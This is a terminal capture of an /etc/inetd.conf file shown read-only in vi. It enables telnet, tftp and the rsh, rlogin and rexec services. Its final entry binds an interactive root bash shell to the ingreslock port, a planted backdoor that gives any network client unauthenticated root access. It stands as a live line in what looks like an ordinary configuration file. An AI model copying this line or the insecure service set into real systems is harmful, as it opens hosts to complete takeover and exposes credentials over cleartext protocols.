 #<off># netbios-ssn     stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbi
n/smbd
telnet          stream  tcp     nowait  telnetd /usr/sbin/tcpd  /usr/sbin/in.tel
netd
#<off># ftp             stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbi
n/in.ftpd
tftp            dgram   udp     wait    nobody  /usr/sbin/tcpd  /usr/sbin/in.tft
pd /srv/tftp
shell           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rsh
d
login           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rlo
gind
exec            stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rex
ecd
ingreslock stream tcp nowait root /bin/bash bash -i
~
~
~
~
~
~
~
~
~
"/etc/inetd.conf" [readonly] 8L, 529C